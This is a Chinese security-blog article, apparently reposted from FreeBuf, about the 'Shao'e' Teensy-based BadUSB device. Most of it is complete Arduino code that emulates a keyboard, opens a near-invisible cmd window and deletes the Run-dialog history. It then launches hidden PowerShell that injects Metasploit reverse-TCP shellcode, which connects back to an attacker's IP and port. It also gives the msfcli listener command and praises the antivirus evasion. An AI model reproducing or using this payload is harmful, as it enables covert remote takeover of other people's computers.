中国烧鹅系列:利用烧鹅自动获得反弹SHELL
烧鹅是RadioWar基于Teensy++ 2.0 AT90USB1286芯片设计的USB Rubber Ducky类开发板,外观看起来很像USB Rubber Ducky(大黄鸭),但并非Hak5所销售版本。
所以没有使用USB Rubber Ducky的固件功能,不可以直接使用USB Rubber Ducky的脚本,可以直接使用Arduino IDE来编写自定义代码、也可以使用S.E.T、Kautilya套件生成代码使用。
自带SD卡槽,可外接SD作为扩展,支持BadUSB代码。
FreeBuf报道《烧鹅:中国人自己的HID Hacking Device》 , http://wiki.radiowar.org/烧鹅
利用烧鹅自动获得反弹SHELL
原理:烧鹅模拟USB键盘,自动输入Win+R ,为了尽可能的隐藏,开启一个很小的CMD窗口,然后利用powershell 隐藏注入shellcode 来反弹shell。

首先在自己的服务器使用metasploit监听一个端口:
msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=4443 E
然后将以下代码修改IP和你自己的端口之后编译 写入烧鹅,部分代码做了注释。
也可以去github下载代码: https://github.com/RadioWar/FireGoose

代码:
void setup() { delay(4000); //设置延时,给USB响应时间 Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); //按下Win键 Keyboard.set_key1(KEY_R); //按下R键 Keyboard.send_now(); //发送Win+R delay(100); Keyboard.print("cmd.exe /T:01 /K mode CON: COLS=16 LINES=1"); //开启极小的CMD窗口,设置文字和背景对比度尽可能相近,达到隐藏输入的目的(精华) Keyboard.set_key1(KEY_ENTER); Keyboard.send_now(); delay(300); //利用注册表清除开始--运行的记录 Keyboard.println("reg delete HKCU//Software//Microsoft//Windows//CurrentVersion//Explorer//RunMRU /f"); Keyboard.set_key1(KEY_ENTER); Keyboard.send_now(); delay(100); //利用Pwoershell 隐藏窗口执行shellcode,不会生成文件(shellcode是MSF生成的reverse-tcp,当然你也可以替换成其他功能的shellcode) Keyboard.println("if exist C://Windows//SysWOW64 ( set PWRSHLXDD=C://Windows//SysWOW64//WindowsPowerShell//v1.0//powershell) else ( set PWRSHLXDD=powershell )"); Keyboard.print("%PWRSHLXDD% -nop -w hidden -c /"$1 = '$c = "); Keyboard.print("[DllImport(///"kernel32.dll///")]public static ext"); Keyboard.print("ern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwS"); Keyboard.print("ize, uint flAllocationType, uint flProtect);[DllIm"); Keyboard.print("port(///"kernel32.dll///")]public static extern In"); Keyboard.print("tPtr CreateThread(IntPtr lpThreadAttributes, uint "); Keyboard.print("dwStackSize, IntPtr lpStartAddress, IntPtr lpParam"); Keyboard.print("eter, uint dwCreationFlags, IntPtr lpThreadId);[Dl"); Keyboard.print("lImport(///"msvcrt.dll///")]public static extern I"); Keyboard.print("ntPtr memset(IntPtr dest, uint src, uint count);"); Keyboard.print(";$w = Add-Type -memberDefinition $c -Name ///"Win3"); Keyboard.print("2///" -namespace Win32Functions -passthru;[Byte[]]"); Keyboard.print(";[Byte[]]$sc = 0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,"); Keyboard.print("0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,"); Keyboard.print("0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,"); Keyboard.print("0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,"); Keyboard.print("0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,"); Keyboard.print("0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,"); Keyboard.print("0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,"); Keyboard.print("0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,"); Keyboard.print("0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,"); Keyboard.print("0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,"); Keyboard.print("0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,"); Keyboard.print("0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,"); Keyboard.print("0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,"); Keyboard.print("0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,"); Keyboard.print("0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,"); Keyboard.print("0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,"); Keyboard.print("0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,"); Keyboard.print("0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,"); Keyboard.print("0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,"); Keyboard.print("0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,"); // 替换IP [0xC0,0xA8,0x00,0x68] --192.168.0.104 的16进制 // 替换端口 [0x11,0x5b] --4443的16进制 Keyboard.print("0xC0,0xA8,0x00,0x68,0x68,0x02,0x00,0x11,0x5b,0"); //这里改成通用版本的,方便自定义IP+Port Keyboard.print("x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0"); Keyboard.print("x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0"); Keyboard.print("x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0"); Keyboard.print("x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0"); Keyboard.print("xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0"); Keyboard.print("x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0"); Keyboard.print("xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0"); Keyboard.print("xd9,0xc8,0x5f,0xff,0xd5,0x01,0xc3,0x29,0xc6,0x85,0"); Keyboard.print("xf6,0x75,0xec,0xc3;$size = 0x1000;if ($sc.Length -"); Keyboard.print("gt 0x1000){$size = $sc.Length};$x=$w::VirtualAlloc"); Keyboard.print("(0,0x1000,$size,0x40);for ($i=0;$i -le ($sc.Length"); Keyboard.print("-1);$i++) {$w::memset([IntPtr]($x.ToInt32()+$i), $"); Keyboard.print("sc[$i], 1)};$w::CreateThread(0,0,$x,0,0,0);for (;;"); Keyboard.print("){Start-sleep 60};';$gq = [System.Convert]::ToBase"); Keyboard.print("64String([System.Text.Encoding]::Unicode.GetBytes("); Keyboard.print("$1));if([IntPtr]::Size -eq 8){$x86 = $env:SystemRo"); Keyboard.print("ot + ///"////syswow64////WindowsPowerShell////v1.0"); Keyboard.print("////powershell///";$cmd = ///"-nop -noni -enc ///""); Keyboard.print(";iex ///" $x86 $cmd $gq///"}else{$cmd = ///"-nop -"); Keyboard.print("noni -enc///";iex ///" powershell $cmd $gq///";}/""); Keyboard.set_key1(KEY_ENTER); Keyboard.send_now(); //执行以上powershell代码 Keyboard.set_modifier(0); //释放所有的按键 Keyboard.set_key1(0); Keyboard.send_now(); delay(300); } void loop() { } 
实拍视频效果如下:
PS:这个只能算是实现了自动化reverse Shell ,优点是窗口小,利用PS注入shellcode不会生成文件,可以绕过不少杀软的查杀。但是其隐藏效果并非完美,代码输入时间也有点长。大家可以脑洞一下,完善烧鹅的Payload。
下期预告:利用烧鹅自动执行SD卡上的自定义程序 (5秒左右完成Attack)
* 作者/BinAry,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)
正文到此结束
热门推荐
相关文章
Loading...











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

